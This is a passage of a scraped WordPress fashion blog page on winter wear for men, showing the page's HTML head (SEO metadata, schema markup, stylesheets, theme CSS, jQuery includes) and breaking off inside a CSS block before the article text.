

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xprrtupdates.com/winter-wear-for-men/
body_size: 23442
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="fo-verify" content="6af597b0-5f3e-44c1-8d23-3d19ac665b56">
	<meta name="agd-partner-manual-verification" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Stay Stylish and Warm: Essential Winter Wear for Men 2026</title><link rel="preload" as="image" imagesrcset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens-768x427.webp" imagesizes="(max-width: 768px) 100vw, 768px" /><link rel="preload" as="font" href="https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Classic wool overcoats to ultra-trendy shearling jackets, there’s something for everyone when it comes to winter wear for men"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stay Stylish and Warm: Essential Winter Wear for Men 2026" />
<meta property="og:description" content="Classic wool overcoats to ultra-trendy shearling jackets, there’s something for everyone when it comes to winter wear for men" />
<meta property="og:url" content="https://www.xprrtupdates.com/winter-wear-for-men/" />
<meta property="og:site_name" content="Xprrtupdates" />
<meta property="article:section" content="Men" />
<meta property="og:updated_time" content="2023-02-24T06:44:53+00:00" />
<meta property="og:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp" />
<meta property="og:image:secure_url" content="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Winter Wear for Men" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-24T06:42:44+00:00" />
<meta property="article:modified_time" content="2023-02-24T06:44:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stay Stylish and Warm: Essential Winter Wear for Men 2026" />
<meta name="twitter:description" content="Classic wool overcoats to ultra-trendy shearling jackets, there’s something for everyone when it comes to winter wear for men" />
<meta name="twitter:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.xprrtupdates.com/#person","name":"Xprrtupdates","url":"https://www.xprrtupdates.com"},{"@type":"WebSite","@id":"https://www.xprrtupdates.com/#website","url":"https://www.xprrtupdates.com","name":"Xprrtupdates","publisher":{"@id":"https://www.xprrtupdates.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp","url":"https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp","width":"900","height":"500","caption":"Winter Wear for Men","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.xprrtupdates.com/winter-wear-for-men/#webpage","url":"https://www.xprrtupdates.com/winter-wear-for-men/","name":"Stay Stylish and Warm: Essential Winter Wear for Men 2026","datePublished":"2023-02-24T06:42:44+00:00","dateModified":"2023-02-24T06:44:53+00:00","isPartOf":{"@id":"https://www.xprrtupdates.com/#website"},"primaryImageOfPage":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.xprrtupdates.com/author/admin/","name":"admin","url":"https://www.xprrtupdates.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.xprrtupdates.com/"]},{"@type":"BlogPosting","headline":"Stay Stylish and Warm: Essential Winter Wear for Men 2026","keywords":"Winter Wear for Men","datePublished":"2023-02-24T06:42:44+00:00","dateModified":"2023-02-24T06:44:53+00:00","articleSection":"Men","author":{"@id":"https://www.xprrtupdates.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.xprrtupdates.com/#person"},"description":"Classic wool overcoats to ultra-trendy shearling jackets, there\u2019s something for everyone when it comes to winter wear for men","name":"Stay Stylish and Warm: Essential Winter Wear for Men 2026","@id":"https://www.xprrtupdates.com/winter-wear-for-men/#richSnippet","isPartOf":{"@id":"https://www.xprrtupdates.com/winter-wear-for-men/#webpage"},"image":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.xprrtupdates.com/winter-wear-for-men/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.xprrtupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Feed" href="https://www.xprrtupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Comments Feed" href="https://www.xprrtupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Stay Stylish and Warm: Essential Winter Wear for Men Comments Feed" href="https://www.xprrtupdates.com/winter-wear-for-men/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xprrtupdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #8301aa;
--c-main-rgb: 131,1,170;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 18px;
--main-width: 1170px;
--wrap-padding: 36px;
--c-p-meta-icons: var(--c-main);
--c-excerpts: #424449;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 30px; --sidebar-sep-pad: 30px; }
.smart-head-main { --c-shadow: rgba(117,117,117,0.15); }
.smart-head-main .smart-head-top { --head-h: 40px; background: linear-gradient(90deg, #2b000a 0%, #d71d4f 100%); }
.smart-head-main .smart-head-mid { --head-h: 90px; }
.smart-head-main .smart-head-mid > .inner { padding-top: 0px; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-top-width: 0px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-mobile .smart-head-mid { background: linear-gradient(90deg, #090103 0%, #490b1b 100%); }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.98); --c-nav-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.95); --c-spc-social-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .scheme-switcher a,
.smart-head-main .s-dark .scheme-switcher a { color: rgba(255,255,255,0.98); }
.s-dark .smart-head-main .scheme-switcher a:hover,
.smart-head-main .s-dark .scheme-switcher a:hover { color: rgba(255,255,255,0.9); }
.smart-head-main { --c-hamburger: var(--c-main); }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.05em; }
.post-meta .post-author > a { color: var(--c-main); }
.block-head-c .heading { font-size: 16px; font-weight: 600; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.s-dark .block-head-c { --c-border: #424242; }
.block-head-c .heading { color: #000000; }
.s-dark .block-head-c .heading { color: #ffffff; }
.load-button { font-size: 12px; padding-top: 10px; padding-bottom: 10px; border-radius: 1px; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: 500; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.the-post-header .post-meta .post-title { font-weight: 600; letter-spacing: -0.0075em; }
.post-share-b:not(.is-not-global) { --service-height: 40px; --service-width: 120px; --service-min-width: initial; --service-gap: 3px; }
.post-share-b:not(.is-not-global) .service i { font-size: 20px; }
.post-share-b:not(.is-not-global) { --service-b-radius: 2px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 11px; }
.s-head-large .post-title { font-size: 38px; }
.site-s-light .s-head-large .sub-title { color: #5b5b5b; }
@media (min-width: 1200px) { .lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }
.entry-content { font-size: 16px; } }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(36px, 5vw); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.xprrtupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xprrtupdates.com/wp-json/wp/v2/posts/7007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xprrtupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.xprrtupdates.com/?p=7007' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bold.s-dark {
	border-top: 5px solid;
	border-image: linear-gradient(135deg,var(--c-main),#000);
	border-image-slice: 1;
}
#access .block-head-c
{border-bottom: var(--border-weight) solid #424242;}

.archive-heading {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

.elementor-tabs-wrapper {
    background-color: #D5D8DC;
	  width: 84%;
    margin: 0 auto;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #fd002c;
}
#elementor-tab-content-2281 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2282 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2283 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2284 {
    border-top: 1px solid #D5D8DC;
}
    .elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper {
        justify-content: center;
        border-radius: 50px;
        margin-bottom: 10px;
    }
.elementor-widget-container ol, .elementor-widget-container ul, .elementor-widget-container li {
    list-style: disc;
    margin-left: 10px;
}
p a, ul a{
    color: #6D5DCA;
}

@media only screen and (max-width: 768px) {
 .reverse-cl > .elementor-container {
    display: flex;
    flex-direction: column-reverse;
}
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
			line-height: 0px;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
/*css loop trainline slider */
    .slider-container {
      width: 100%;
      overflow: hidden;
      background-color: white;
      padding: 20px 0;
    }

    .slider {
      display: flex;
      width: max-content;
      animation: slideLeft 20s linear infinite;
    }

    .slider span {
      margin: 0 30px;
      white-space: nowrap;
      font-size: 18px;
      position: relative;
    }

    .slider span::before {
      content: '•';
      margin-right: 10px;
      color: darkblue;
    }

    @keyframes slideLeft {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-50%);
      }
}

.alignnone {
				margin: 0px;
			}
			
.flex-div {				
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.white {
	background-color: #fff !important;
}
